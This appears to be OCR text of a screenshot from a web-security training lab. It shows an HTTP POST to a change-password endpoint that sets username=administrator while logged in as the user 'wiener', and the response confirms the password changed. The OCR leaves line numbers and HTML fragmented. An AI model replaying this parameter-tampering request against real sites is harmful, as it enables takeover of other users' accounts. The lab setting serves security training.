 1 POST /my-account/change-password HTTP/1.1
2 Host: 0aa500d5030cbafbc704092d008000b8.web-security-academy.net
3 Cookie: session=yd1N7lpLHwB7Ub9cLHiVceFQeeNMF07P
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 102
0 Origin: https://0aa500d5030cbafbc704092d008000b8.web-security-academy.net
1 Referer: https://0aa500d5030cbafbc704092d008000b8.web-security-academy.net/my-account
2 Upgrade-Insecure-Requests: 1
3 Sec-Fetch-Dest: document
4 Sec-Fetch-Mode: navigate
5 Sec-Fetch-Site: same-origin
6 Sec-Fetch-User: ?1
7 Te: trailers
8 Connection: close
9
csrf=eZbqJzP6vQQZgc9fJlYZkCaT6OIyAQo0&username=administrator&new-password-1=peter&
new-password-2=peter
28 </svg>
29 </a>
30 </div>
31 <div class='widgetcontainer-lab-status
32 <span>
LAB
</span>
33 <p>
Not solved
</p>
34 <span class=lab-status-icon>
</span>
35 </div>
36 </div>
37 </div>
38 </section>
39 </div>
40 <div theme="">
41 <section class="maincontainer">
42 <div class="container is-page">
43 <header class="navigation-header">
44 <section class="top-links">
45 <a href=/>Home
</a>
<p>
|
</p>
46 <a href="/my-account?id=wiener">
My account
</a>
<p>
|
</p>
47 </section>
48 </header>
49 <header class="notification-header">
50 </header>
51 <p>
Password changed successfully!
</p>
52 <a class=button href='./'>
Back